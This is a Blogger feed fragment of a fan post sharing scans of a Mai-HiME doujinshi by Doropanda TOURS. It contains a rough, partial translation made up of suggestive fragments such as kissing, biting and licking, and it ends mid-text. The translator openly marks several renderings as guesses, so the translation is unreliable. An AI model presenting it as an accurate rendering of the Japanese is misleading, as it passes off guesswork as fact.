"}],"author":[{"name":{"$t":"akayuki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08758864921199150402"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim2IBaD-db3Cmz8hZRu9yJRaE_hYFiJC0rCtzbzm013sJ_ke1COuLbnTHWPFEuj54Vi50__gqOC6XNs8PhejAHtctD-LA_qZpIHwJnwrpoND40mvOAAzlQbV2mxZbG4Q\/s220\/kawaiishizuru1.jpg"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-12472350.post-3470399837742651247"},"published":{"$t":"2013-09-15T20:03:00.001+08:00"},"updated":{"$t":"2013-09-15T20:18:13.082+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"doropanda tours"},{"scheme":"http://www.blogger.com/atom/ns#","term":"doujinshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mai hime doujinshi"}],"title":{"type":"text","$t":"Doropanda Tours - Mai HiME Volume 13\/13.5"},"content":{"type":"html","$t":"[Posted @ 7:38 PM]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/doropandatoursv135cover.jpg~original\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"http:\/\/i224.photobucket.com\/albums\/dd35\/akayuki11\/doropanda\/doropandatoursv135cover.jpg~original\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThanks to my friend, Hayashi, she scanned Doropanda TOURS' Mai-HiME FANBOOK Vol.13\/13.5 優しいケモノのあやし方 [Yasashii Kemono no Ayashikata] for us. [SHOW HER YOUR LOVE BY COMMENTING!] \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've taken off the phone scans and replaced it with proper scans on my \u003Ca href=\"http:\/\/www.ichigoyuri.com\/2005\/01\/doropanda-tours-and-other-random-mai.html\" target=\"_blank\"\u003EDoropanda Tours\u003C\/a\u003E [どろぱんだTOURS] Page and please do not share the links anywhere. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, she tried translating it but I think it needs a lot of PR and also help from a proper Japanese translator. \u003Cspan style=\"font-size: large;\"\u003Eplzhelp ;-; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0in 5.4pt 0in 5.4pt;\n mso-para-margin-top:0in;\n mso-para-margin-right:0in;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0in;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 3\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nYasashii Kemono no Ayashitkata\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPresented by Doropanda TOURS\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 4\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nN: \"Un...hha\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Suru...:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Haa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Kiss:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:pants...:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:flops:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"nn...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"haa...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"pu\" (sound?)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"gaji\"\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E(bites?)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ouch\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Nnn...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:Arara:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:nuzzles:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:squeezes: \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:grabs:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nPage 5\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Natsuki...\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:haa...:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Catching my hand like that... I can't pass?\"\n\"uchi no yubi yawayawa ni nademou...\" (Seriously... is she saying her\nfinger is excited or is she feeling up something soft?)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:kiss:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"BITES\"\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\"Ouchh!!\" 'You bit my collarbone'\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n:licks:\u003C\/div\u003E\n\u003Cdiv 